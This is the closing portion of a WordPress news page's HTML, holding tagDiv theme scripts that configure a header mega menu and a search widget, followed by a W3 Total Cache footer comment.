                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_popular_categories","style_general_separator","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-21 15:51:23 by W3 Total Cache
-->